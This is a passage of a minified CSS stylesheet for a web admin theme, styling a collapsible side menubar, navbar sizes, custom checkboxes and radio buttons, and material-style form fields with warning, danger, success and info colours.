.site-menu-item:hover>.site-menu-sub{display:block}}.site-menubar-unfold .page,.site-menubar-unfold .site-footer{margin-left:260px}.site-menubar-unfold.page-aside-fixed.page-aside-left .page-aside{left:260px}.site-menubar-unfold.page-aside-fixed.page-aside-left .site-footer{margin-left:520px}.site-menubar-unfold.page-aside-fixed.page-aside-right .site-footer{margin-right:260px}@media (min-width:768px){.site-menubar-unfold .site-navbar .navbar-header{width:260px}.site-menubar-unfold .site-navbar .navbar-container{margin-left:260px}}.site-menubar-unfold .site-menu-category{-webkit-transition:all .25s,font .1s .15s,color .1s .15s;-o-transition:all .25s,font .1s .15s,color .1s .15s;transition:all .25s,font .1s .15s,color .1s .15s;font-size:15px;padding:0 24px;color:#76838f;line-height:38px;text-transform:uppercase;margin-top:20px}.site-menubar-unfold .site-menu>.site-menu-item>a .site-menu-title{font-size:14px}.site-menubar-unfold .site-menu-icon{margin-right:14px}.site-menubar-unfold .site-menu-title{display:inline-block;max-width:160px}.site-menubar-unfold .site-menu-title:first-child{margin-left:28px}.site-menubar-unfold .site-menu .site-menu-sub{display:none}.site-menubar-unfold .site-menu-item{-webkit-transition:-webkit-transform .1s,all .25s,border 0;-o-transition:-o-transform .1s,all .25s,border 0;transition:transform .1s,all .25s,border 0;line-height:34px}.site-menubar-unfold .site-menu-item.open>a .site-menu-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.site-menubar-unfold .site-menu-item.open>.site-menu-sub{display:block}.site-menubar-unfold .site-menu-item:not(.open)>a .site-menu-arrow{-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.site-menubar-unfold .site-menu-item:not(.open)>.site-menu-sub{display:none}.site-menubar-unfold .site-menu>.site-menu-item>a{padding:0 30px;line-height:38px}.site-menubar-unfold.site-menubar-native .site-menubar-body{overflow-y:scroll}.site-menubar-unfold .site-menubar{width:260px}.site-menubar-unfold .site-gridmenu{width:260px}.site-menubar-unfold .site-menubar-footer{width:260px}.site-menubar-unfold [data-toggle=menubar] .hamburger-arrow-left{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.site-menubar-unfold [data-toggle=menubar] .hamburger-arrow-left:before{width:.6em;-webkit-transform:translate3d(.45em,.1em,0) rotate(45deg);transform:translate3d(.45em,.1em,0) rotate(45deg)}.site-menubar-unfold [data-toggle=menubar] .hamburger-arrow-left .hamburger-bar{border-radius:.2em}.site-menubar-unfold [data-toggle=menubar] .hamburger-arrow-left:after{width:.6em;-webkit-transform:translate3d(.45em,-.1em,0) rotate(-45deg);transform:translate3d(.45em,-.1em,0) rotate(-45deg)}@media (min-width:768px) and (max-width:1199px){.site-menubar-unfold.page-aside-fixed.page-aside-left .site-footer{margin-left:480px}.site-menubar-unfold.page-aside-fixed.page-aside-right .site-footer{margin-right:220px}}@media (max-width:767px){.site-menubar-unfold .page,.site-menubar-unfold .site-footer{margin-left:auto}.site-menubar-open .page,.site-menubar-open .site-footer{-ms-transform:translate(260px,0);-webkit-transform:translate3d(260px,0,0);transform:translate3d(260px,0,0)}.site-menubar-changing{overflow:hidden}.site-menubar-changing .page,.site-menubar-changing .site-footer{-webkit-transition:-webkit-transform .25s;-o-transition:-o-transform .25s;transition:transform .25s}.site-gridmenu{width:100%!important;background:rgba(38,50,56,.9)}.site-menubar-hide .site-menubar,.site-menubar-open .site-menubar{-webkit-transition:-webkit-transform .25s,top .35s,height .35s;-o-transition:-o-transform .25s,top .35s,height .35s;transition:transform .25s,top .35s,height .35s}.site-menubar-open .site-menubar{-ms-transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@media (max-width:767px){.site-navbar-collapsing{-webkit-transition:padding-top .35s;-o-transition:padding-top .35s;transition:padding-top .35s}body.site-navbar-collapse-show{padding-top:2 * 66.01px}.site-navbar-collapse-show .slidePanel.slidePanel-left,.site-navbar-collapse-show .slidePanel.slidePanel-right{top:135px;-webkit-transition:top .35s;-o-transition:top .35s;transition:top .35s}}body.site-navbar-small{padding-top:4.286rem}.site-navbar-small .site-navbar{height:4.286rem;min-height:4.286rem}.site-navbar-small .site-navbar .navbar-brand{height:4.286rem;padding:1.357rem 1.429rem}.site-navbar-small .site-navbar .navbar-nav{margin:.6785rem -.9375rem}@media (min-width:768px){.site-navbar-small .site-navbar .navbar-nav>li>a{padding-top:1.357rem;padding-bottom:1.357rem}}.site-navbar-small .site-navbar .navbar-toggler{height:4.286rem;padding:1.357rem .9375rem}.site-navbar-small .site-navbar .navbar-toolbar>li>a{padding-top:1.357rem;padding-bottom:1.357rem}.site-navbar-small .site-navbar .navbar-nav>li>a.navbar-avatar,.site-navbar-small .site-navbar .navbar-toolbar>li>a.navbar-avatar{padding-top:1.0715rem;padding-bottom:1.0715rem}.site-navbar-small .site-navbar .navbar-search-overlap .form-control{height:4.286rem!important}.site-navbar-small .site-menubar{top:4.286rem;height:-webkit-calc(100% - 4.286rem);height:calc(100% - 4.286rem)}.site-navbar-small .site-gridmenu{top:4.286rem}@media (max-width:767px){body.site-navbar-collapse-show.site-navbar-small{padding-top:8.572rem}.site-navbar-small .site-menubar{top:4.286rem}.site-navbar-collapse-show .site-navbar-small .site-menubar{top:8.572rem;height:-webkit-calc(100% - 8.572rem);height:calc(100% - 8.572rem)}.site-navbar-small .page-aside{top:4.286rem}.site-navbar-collapse-show .site-navbar-small .page-aside{top:8.572rem}}@media (max-width:767px){.site-navbar .brand{display:none}.site-navbar .brand-mobile{display:block}.site-menubar{top:66.01px;height:-webkit-calc(100% - 66.01px);height:calc(100% - 66.01px);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-ms-transform:translate(-260px,0);-webkit-transform:translate3d(-260px,0,0);transform:translate3d(-260px,0,0)}.site-navbar-collapse-show .site-menubar{top:132.02px;height:-webkit-calc(100% - 132.02px);height:calc(100% - 132.02px)}.site-menubar-footer{visibility:hidden}.site-menubar-open .site-menubar-footer{visibility:visible}.disable-scrolling{overflow:hidden;height:100%}body.site-menubar-open{overflow:hidden;height:100%}body.site-menubar-open .page{overflow:hidden;height:100%;pointer-events:none}}@media (min-width:768px){.site-menubar-flipped .navbar-header{float:right}}.site-menubar-flipped .site-menubar,.site-menubar-flipped .site-menubar-footer{right:0;left:auto}.site-menubar-flipped .site-gridmenu{right:0;left:auto}.site-menubar-flipped .hamburger-arrow-left.collapsed:before,.site-menubar-flipped .hamburger-arrow-left.unfolded:before{-webkit-transform:translateX(-.1em) translateY(.1em) rotate(135deg);-ms-transform:translateX(-.1em) translateY(.1em) rotate(135deg);-o-transform:translateX(-.1em) translateY(.1em) rotate(135deg);transform:translateX(-.1em) translateY(.1em) rotate(135deg)}.site-menubar-flipped .hamburger-arrow-left.collapsed:after,.site-menubar-flipped .hamburger-arrow-left.unfolded:after{-webkit-transform:translateX(-.1em) translateY(-.1em) rotate(45deg);-ms-transform:translateX(-.1em) translateY(-.1em) rotate(45deg);-o-transform:translateX(-.1em) translateY(-.1em) rotate(45deg);transform:translateX(-.1em) translateY(-.1em) rotate(45deg)}@media (max-width:767px) and (min-width:768px){.css-menubar .site-menubar-flipped .site-navbar .navbar-container{margin-right:260px;margin-left:0}}@media (min-width:1200px) and (min-width:768px){.css-menubar .site-menubar-flipped .site-navbar .navbar-container{margin-right:260px;margin-left:0}}@media (min-width:1200px){.css-menubar .site-menubar-flipped .page,.css-menubar .site-menubar-flipped .site-footer{margin-right:260px;margin-left:0}}.site-menubar-unfold.site-menubar-flipped .page,.site-menubar-unfold.site-menubar-flipped .site-footer{margin-right:260px;margin-left:0}@media (min-width:768px){.site-menubar-unfold.site-menubar-flipped .site-navbar .navbar-container{margin-right:260px;margin-left:0}}@media (max-width:767px){.site-menubar-flipped.site-menubar-unfold .page,.site-menubar-flipped.site-menubar-unfold .site-footer{margin-left:0;margin-right:auto}.site-menubar-flipped.site-menubar-open .page,.site-menubar-flipped.site-menubar-open .site-footer{-ms-transform:translate(-260px,0);-webkit-transform:translate3d(-260px,0,0);transform:translate3d(-260px,0,0)}.site-menubar-flipped.site-menubar-open .site-menubar{-ms-transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@media (min-width:768px) and (max-width:1199px){.css-menubar .site-menubar-flipped .page,.css-menubar .site-menubar-flipped .site-footer{margin-right:90px;margin-left:0}}@media (min-width:768px) and (max-width:1199px) and (min-width:768px){.css-menubar .site-menubar-flipped .site-navbar .navbar-container{margin-right:90px;margin-left:0}}@media (min-width:768px) and (max-width:1199px){.css-menubar .site-menubar-flipped .site-menu>.site-menu-item>.site-menu-sub{left:auto;right:90px}}.site-menubar-fold.site-menubar-flipped .page,.site-menubar-fold.site-menubar-flipped .site-footer{margin-right:90px;margin-left:0}@media (min-width:768px){.site-menubar-fold.site-menubar-flipped .site-navbar .navbar-container{margin-right:90px;margin-left:0}}.site-menubar-fold.site-menubar-flipped .site-menu>.site-menu-item>.site-menu-sub{left:auto;right:90px}@media (max-width:767px){.site-menubar-flipped .site-menubar{-ms-transform:translate(260px,0);-webkit-transform:translate3d(260px,0,0);transform:translate3d(260px,0,0)}}.checkbox-custom,.radio-custom{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox-custom label,.radio-custom label{min-height:22px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-custom input[type=checkbox],.radio-custom input[type=radio]{position:absolute;margin-left:-20px;margin-top:0;margin-bottom:0}.checkbox-custom.disabled label,.radio-custom.disabled label,fieldset[disabled] .checkbox-custom label,fieldset[disabled] .radio-custom label{cursor:not-allowed}.input-group-addon .checkbox-custom,.input-group-addon .radio-custom{margin:0}.checkbox-custom{padding-left:20px}.checkbox-custom label{display:inline-block;vertical-align:middle;position:relative;padding-left:10px}.checkbox-custom label:empty{padding-left:0}.checkbox-custom label::before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;margin-left:-20px;border:1px solid #e4eaec;border-radius:.215rem;background-color:#fff;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.checkbox-custom label::after{display:inline-block;position:absolute;width:20px;height:20px;line-height:20px;left:0;top:0;margin-left:-20px;text-align:center;padding-top:1px;font-size:12px;color:#76838f}.checkbox-custom input[type=radio],.checkbox-custom input[type=checkbox]{opacity:0;z-index:1;width:20px;height:20px}.checkbox-custom input[type=radio]:focus+label::before,.checkbox-custom input[type=checkbox]:focus+label::before{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.checkbox-custom input[type=radio]:checked+label::before,.checkbox-custom input[type=checkbox]:checked+label::before{border-color:#e4eaec;border-width:10px;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.checkbox-custom input[type=radio]:checked+label::after,.checkbox-custom input[type=checkbox]:checked+label::after{font-family:"Web Icons";content:""}.checkbox-custom input[type=radio]:disabled+label,.checkbox-custom input[type=checkbox]:disabled+label{opacity:.65}.checkbox-custom input[type=radio]:disabled+label::before,.checkbox-custom input[type=checkbox]:disabled+label::before{background-color:#f3f7f9;border-color:#e4eaec;border-width:1px;cursor:not-allowed}.checkbox-custom.checkbox-circle label::before{border-radius:50%}.checkbox-custom.checkbox-inline{margin-top:0;display:inline-block;margin-bottom:0}.checkbox-inline+.checkbox-inline{margin-left:20px}.checkbox-default input[type=radio]:checked+label::before,.checkbox-default input[type=checkbox]:checked+label::before{background-color:#fff;border-color:#e4eaec;border-width:1px}.checkbox-default input[type=radio]:checked+label::after,.checkbox-default input[type=checkbox]:checked+label::after{color:#62a8ea}.checkbox-primary input[type=radio]:checked+label::before,.checkbox-primary input[type=checkbox]:checked+label::before{background-color:#62a8ea;border-color:#62a8ea}.checkbox-primary input[type=radio]:checked+label::after,.checkbox-primary input[type=checkbox]:checked+label::after{color:#fff}.checkbox-danger input[type=radio]:checked+label::before,.checkbox-danger input[type=checkbox]:checked+label::before{background-color:#f96868;border-color:#f96868}.checkbox-danger input[type=radio]:checked+label::after,.checkbox-danger input[type=checkbox]:checked+label::after{color:#fff}.checkbox-info input[type=radio]:checked+label::before,.checkbox-info input[type=checkbox]:checked+label::before{background-color:#57c7d4;border-color:#57c7d4}.checkbox-info input[type=radio]:checked+label::after,.checkbox-info input[type=checkbox]:checked+label::after{color:#fff}.checkbox-warning input[type=radio]:checked+label::before,.checkbox-warning input[type=checkbox]:checked+label::before{background-color:#f2a654;border-color:#f2a654}.checkbox-warning input[type=radio]:checked+label::after,.checkbox-warning input[type=checkbox]:checked+label::after{color:#fff}.checkbox-success input[type=radio]:checked+label::before,.checkbox-success input[type=checkbox]:checked+label::before{background-color:#46be8a;border-color:#46be8a}.checkbox-success input[type=radio]:checked+label::after,.checkbox-success input[type=checkbox]:checked+label::after{color:#fff}.checkbox-sm{padding-left:18px}.checkbox-sm label{padding-left:8px}.checkbox-sm label:empty{padding-left:0}.checkbox-sm label::after,.checkbox-sm label::before{width:18px;height:18px;margin-left:-18px}.checkbox-sm label::after{font-size:10px;line-height:18px}.checkbox-sm input[type=radio],.checkbox-sm input[type=checkbox]{width:18px;height:18px}.checkbox-sm input[type=radio]:checked+label::before,.checkbox-sm input[type=checkbox]:checked+label::before{border-width:9px}.checkbox-lg{padding-left:24px}.checkbox-lg label{padding-left:12px}.checkbox-lg label:empty{padding-left:0}.checkbox-lg label::after,.checkbox-lg label::before{width:24px;height:24px;margin-left:-24px}.checkbox-lg label::after{font-size:14px;line-height:24px}.checkbox-lg input[type=radio],.checkbox-lg input[type=checkbox]{width:24px;height:24px}.checkbox-lg input[type=radio]:checked+label::before,.checkbox-lg input[type=checkbox]:checked+label::before{border-width:12px}.radio-custom{padding-left:20px}.radio-custom label{display:inline-block;vertical-align:middle;position:relative;padding-left:10px}.radio-custom label:empty{padding-left:0}.radio-custom label::before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;margin-left:-20px;border:1px solid #e4eaec;border-radius:50%;background-color:#fff;-webkit-transition:border .3s ease-in-out 0s,color .3s ease-in-out 0s;-o-transition:border .3s ease-in-out 0s,color .3s ease-in-out 0s;transition:border .3s ease-in-out 0s,color .3s ease-in-out 0s}.radio-custom label::after{display:inline-block;position:absolute;content:" ";width:6px;height:6px;left:7px;top:7px;margin-left:-20px;border:2px solid #76838f;border-radius:50%;background-color:transparent;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transition:.1s cubic-bezier(.8,-.33,.2,1.33);-o-transition:.1s cubic-bezier(.8,-.33,.2,1.33);transition:.1s cubic-bezier(.8,-.33,.2,1.33)}.radio-custom input[type=radio]{width:20px;height:20px;opacity:0;z-index:1}.radio-custom input[type=radio]:focus+label::before{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.radio-custom input[type=radio]:checked+label::before{border-color:#e4eaec;border-width:10px}.radio-custom input[type=radio]:checked+label::after{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.radio-custom input[type=radio]:disabled+label{opacity:.65}.radio-custom input[type=radio]:disabled+label::before{cursor:not-allowed}.radio-custom.radio-inline{margin-top:0;display:inline-block;margin-bottom:0}.radio-inline+.radio-inline{margin-left:20px}.radio-default input[type=radio]:checked+label::before{background-color:#fff;border-color:#e4eaec;border-width:1px}.radio-default input[type=radio]:checked+label::after{border-color:#62a8ea}.radio-primary input[type=radio]:checked+label::before{border-color:#62a8ea}.radio-primary input[type=radio]:checked+label::after{border-color:#fff}.radio-danger input[type=radio]:checked+label::before{border-color:#f96868}.radio-danger input[type=radio]:checked+label::after{border-color:#fff}.radio-info input[type=radio]:checked+label::before{border-color:#57c7d4}.radio-info input[type=radio]:checked+label::after{border-color:#fff}.radio-warning input[type=radio]:checked+label::before{border-color:#f2a654}.radio-warning input[type=radio]:checked+label::after{border-color:#fff}.radio-success input[type=radio]:checked+label::before{border-color:#46be8a}.radio-success input[type=radio]:checked+label::after{border-color:#fff}.radio-sm{padding-left:18px}.radio-sm label{padding-left:8px}.radio-sm label:empty{padding-left:0}.radio-sm label::before{width:18px;height:18px;margin-left:-20px}.radio-sm label::after{width:4px;height:4px;left:7px;top:7px;margin-left:-20px;border-width:2px}.radio-sm input[type=radio]{width:18px;height:18px}.radio-sm input[type=radio]:checked+label::before{border-width:9px}.radio-lg{padding-left:24px}.radio-lg label{padding-left:12px}.radio-lg label:empty{padding-left:0}.radio-lg label::before{width:24px;height:24px;margin-left:-20px}.radio-lg label::after{width:8px;height:8px;left:8px;top:8px;margin-left:-20px;border-width:2px}.radio-lg input[type=radio]{width:24px;height:24px}.radio-lg input[type=radio]:checked+label::before{border-width:12px}@media (min-width:768px){.form-inline .checkbox-custom,.form-inline .radio-custom{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox-custom label,.form-inline .radio-custom label{padding-left:0}.form-inline .checkbox-custom input[type=checkbox],.form-inline .radio-custom input[type=radio]{position:relative;margin-left:0}.form-inline .radio-custom label{padding-left:10px}.form-inline .checkbox-custom label{padding-left:10px}.form-inline .checkbox-custom input[type=checkbox]{position:absolute;margin-left:-20px}.form-inline .radio-custom input[type=radio]{position:absolute;margin-left:-20px}}.form-horizontal .checkbox-custom,.form-horizontal .radio-custom{margin-top:0;margin-bottom:0;padding-top:.501rem}.form-horizontal .checkbox-custom,.form-horizontal .radio-custom{min-height:2.073rem}.form-material{position:relative}.form-material.floating{margin-top:20px;margin-bottom:20px}.form-material.floating+.form-material.floating{margin-top:40px}.form-material .form-control{padding-left:0;padding-right:0;-webkit-background-size:0 2px,100% 1px;background-size:0 2px,100% 1px;background-repeat:no-repeat;background-position:center bottom,center -webkit-calc(100% - 1px);background-position:center bottom,center calc(100% - 1px);background-color:transparent;background-color:transparent;-webkit-transition:background 0s ease-out;-o-transition:background 0s ease-out;transition:background 0s ease-out}.form-material .form-control,.form-material .form-control.focus,.form-material .form-control:focus{float:none;border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,from(#62a8ea),to(#62a8ea)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#62a8ea,#62a8ea),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#62a8ea,#62a8ea),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#62a8ea,#62a8ea),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material .form-control{border-bottom:2px solid #e4eaec}.form-material .form-control::-webkit-input-placeholder{color:#a3afb7}.form-material .form-control::-moz-placeholder{color:#a3afb7}.form-material .form-control:-ms-input-placeholder{color:#a3afb7}.form-material .form-control:disabled::-webkit-input-placeholder{color:#ccd5db}.form-material .form-control:disabled::-moz-placeholder{color:#ccd5db}.form-material .form-control:disabled:-ms-input-placeholder{color:#ccd5db}.form-material .form-control.focus,.form-material .form-control:focus{outline:0;-webkit-background-size:100% 2px,100% 1px;background-size:100% 2px,100% 1px;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.no-cssgradients .form-material .form-control.focus,.no-cssgradients .form-material .form-control:focus{background:0 0;border-bottom:2px solid #62a8ea}.form-material .form-control:disabled,.form-material .form-control[disabled],fieldset[disabled] .form-material .form-control{background:0 0;background:0 0;border-bottom:1px dashed #ccd5db}.form-material .form-control:disabled~.floating-label,.form-material .form-control[disabled]~.floating-label,fieldset[disabled] .form-material .form-control~.floating-label{color:#ccd5db}.form-material select[multiple],.form-material select[size],.form-material textarea.form-control{height:auto}.form-material .form-control-label{font-weight:700}.form-material.form-group .form-control-label{padding:0}.form-material .floating-label{font-size:1rem;color:#76838f;position:absolute;pointer-events:none;left:0;-webkit-transition:.3s ease all;-o-transition:.3s ease all;transition:.3s ease all}.form-material .floating-label.floating-label-static{position:relative;top:auto;display:block}.form-material [class*=col-]>.floating-label{left:.9375rem}.form-material .form-control~.floating-label{font-size:1rem;top:.571429rem}.form-material .form-control.focus~.floating-label,.form-material .form-control:focus~.floating-label,.form-material .form-control:not(.empty)~.floating-label{top:-.8rem;font-size:.8rem}.form-material .form-control:-webkit-autofill~.floating-label{top:-.8rem;font-size:.8rem}.form-material .form-control-sm~.floating-label{font-size:.858rem;top:.429rem}.form-material .form-control-sm.focus~.floating-label,.form-material .form-control-sm:focus~.floating-label,.form-material .form-control-sm:not(.empty)~.floating-label{top:-.6864rem;font-size:.6864rem}.form-material .form-control-sm:-webkit-autofill~.floating-label{top:-.6864rem;font-size:.6864rem}.form-material .form-control-lg~.floating-label{font-size:1.286rem;top:.428667rem}.form-material .form-control-lg.focus~.floating-label,.form-material .form-control-lg:focus~.floating-label,.form-material .form-control-lg:not(.empty)~.floating-label{top:-1.0288rem;font-size:1.0288rem}.form-material .form-control-lg:-webkit-autofill~.floating-label{top:-1.0288rem;font-size:1.0288rem}.form-material .form-control.focus~.floating-label,.form-material .form-control:focus~.floating-label,.form-material .form-control:not(.empty)~.floating-label{font-weight:700}.form-material .form-control:-webkit-autofill~.floating-label{font-weight:700}.form-material .form-control.focus~.floating-label,.form-material .form-control:focus~.floating-label{color:#62a8ea}.form-material textarea.form-control{resize:none;padding-bottom:.429rem}.form-material.floating textarea.form-control{padding-top:.429rem}.form-material select.form-control{border:0;border-radius:0}.form-material:not(.floating) .form-control-label+select[multiple]{margin-top:5px}.form-material .hint{position:absolute;font-size:80%;display:none}.form-material .form-control.focus~.hint,.form-material .form-control:focus~.hint{display:block}.form-material .form-control.focus:invalid~.floating-label,.form-material .form-control:not(.empty):invalid~.floating-label{color:#f96868}.form-material .form-control:invalid{background-image:-webkit-gradient(linear,left top,left bottom,from(#f96868),to(#f96868)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#f96868,#f96868),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#f96868,#f96868),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#f96868,#f96868),linear-gradient(#e4eaec,#e4eaec)}.form-material.form-group.has-warning .form-control.focus,.form-material.form-group.has-warning .form-control:focus,.form-material.form-group.has-warning .form-control:not(.empty){background-image:-webkit-gradient(linear,left top,left bottom,from(#f2a654),to(#f2a654)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#f2a654,#f2a654),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#f2a654,#f2a654),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#f2a654,#f2a654),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-warning .form-control.focus,.no-cssgradients .form-material.form-group.has-warning .form-control:focus,.no-cssgradients .form-material.form-group.has-warning .form-control:not(.empty){background:0 0;border-bottom:2px solid #f2a654}.form-material.form-group.has-warning .form-control:-webkit-autofill{background-image:-webkit-gradient(linear,left top,left bottom,from(#f2a654),to(#f2a654)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#f2a654,#f2a654),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#f2a654,#f2a654),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-warning .form-control:-webkit-autofill{background:0 0;border-bottom:2px solid #f2a654}.form-material.form-group.has-warning .form-control:not(.empty){-webkit-background-size:100% 2px,100% 1px;background-size:100% 2px,100% 1px}.form-material.form-group.has-warning .form-control-label{color:#f2a654}.form-material.form-group.has-warning .form-control.focus~.floating-label,.form-material.form-group.has-warning .form-control:focus~.floating-label,.form-material.form-group.has-warning .form-control:not(.empty)~.floating-label{color:#f2a654}.form-material.form-group.has-warning .form-control:-webkit-autofill~.floating-label{color:#f2a654}.form-material.form-group.has-danger .form-control.focus,.form-material.form-group.has-danger .form-control:focus,.form-material.form-group.has-danger .form-control:not(.empty){background-image:-webkit-gradient(linear,left top,left bottom,from(#f96868),to(#f96868)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#f96868,#f96868),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#f96868,#f96868),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#f96868,#f96868),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-danger .form-control.focus,.no-cssgradients .form-material.form-group.has-danger .form-control:focus,.no-cssgradients .form-material.form-group.has-danger .form-control:not(.empty){background:0 0;border-bottom:2px solid #f96868}.form-material.form-group.has-danger .form-control:-webkit-autofill{background-image:-webkit-gradient(linear,left top,left bottom,from(#f96868),to(#f96868)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#f96868,#f96868),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#f96868,#f96868),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-danger .form-control:-webkit-autofill{background:0 0;border-bottom:2px solid #f96868}.form-material.form-group.has-danger .form-control:not(.empty){-webkit-background-size:100% 2px,100% 1px;background-size:100% 2px,100% 1px}.form-material.form-group.has-danger .form-control-label{color:#f96868}.form-material.form-group.has-danger .form-control.focus~.floating-label,.form-material.form-group.has-danger .form-control:focus~.floating-label,.form-material.form-group.has-danger .form-control:not(.empty)~.floating-label{color:#f96868}.form-material.form-group.has-danger .form-control:-webkit-autofill~.floating-label{color:#f96868}.form-material.form-group.has-success .form-control.focus,.form-material.form-group.has-success .form-control:focus,.form-material.form-group.has-success .form-control:not(.empty){background-image:-webkit-gradient(linear,left top,left bottom,from(#46be8a),to(#46be8a)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#46be8a,#46be8a),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#46be8a,#46be8a),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#46be8a,#46be8a),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-success .form-control.focus,.no-cssgradients .form-material.form-group.has-success .form-control:focus,.no-cssgradients .form-material.form-group.has-success .form-control:not(.empty){background:0 0;border-bottom:2px solid #46be8a}.form-material.form-group.has-success .form-control:-webkit-autofill{background-image:-webkit-gradient(linear,left top,left bottom,from(#46be8a),to(#46be8a)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#46be8a,#46be8a),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#46be8a,#46be8a),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-success .form-control:-webkit-autofill{background:0 0;border-bottom:2px solid #46be8a}.form-material.form-group.has-success .form-control:not(.empty){-webkit-background-size:100% 2px,100% 1px;background-size:100% 2px,100% 1px}.form-material.form-group.has-success .form-control-label{color:#46be8a}.form-material.form-group.has-success .form-control.focus~.floating-label,.form-material.form-group.has-success .form-control:focus~.floating-label,.form-material.form-group.has-success .form-control:not(.empty)~.floating-label{color:#46be8a}.form-material.form-group.has-success .form-control:-webkit-autofill~.floating-label{color:#46be8a}.form-material.form-group.has-info .form-control.focus,.form-material.form-group.has-info .form-control:focus,.form-material.form-group.has-info .form-control:not(.empty){background-image:-webkit-gradient(linear,left top,left bottom,from(#57c7d4),to(#57c7d4)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#57c7d4,#57c7d4),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:-o-linear-gradient(#57c7d4,#57c7d4),-o-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#57c7d4,#57c7d4),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-info .form-control.focus,.no-cssgradients .form-material.form-group.has-info .form-control:focus,.no-cssgradients .form-material.form-group.has-info .form-control:not(.empty){background:0 0;border-bottom:2px solid #57c7d4}.form-material.form-group.has-info .form-control:-webkit-autofill{background-image:-webkit-gradient(linear,left top,left bottom,from(#57c7d4),to(#57c7d4)),-webkit-gradient(linear,left top,left bottom,from(#e4eaec),to(#e4eaec));background-image:-webkit-linear-gradient(#57c7d4,#57c7d4),-webkit-linear-gradient(#e4eaec,#e4eaec);background-image:linear-gradient(#57c7d4,#57c7d4),linear-gradient(#e4eaec,#e4eaec)}.no-cssgradients .form-material.form-group.has-info .form-control:-webkit-autofill{background:0 0;border-bottom:2px solid #57c7d4}.form-material.form-group.has-info .form-control:not(.empty){-webkit-background-size:100% 2px,100% 1px;background-size:100% 2px,100% 1px}.form-material.form-group.has-info .form-control-label{color:#57c7d4}.form-material.form-group.has-info .form-control.focus~.floating-label,.form-material.form-group.has-info .form-control:focus~.floating-label,.form-material.form-group.has-info .form-control:not(.empty)~.floating-label{color:#57c7d4}.form-material.form-group.has-info .form-control:-webkit-autofill~.floating-label{color:#57c7d4}.form-material .input-group .form-control-wrap{margin-right:5px;margin-left:5px}.form-material .input-group .form-control-wrap .form-control{float:none}.form-material .input-group .input-group-addon{border:0;background:0 0}.form-material .input-group .input-group-btn .btn{border-radius:.286rem;margin:0}.form-material input[type=file]{opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.form-control-wrap{position:relative}.loader{position:relative;display:inline-block;margin:0 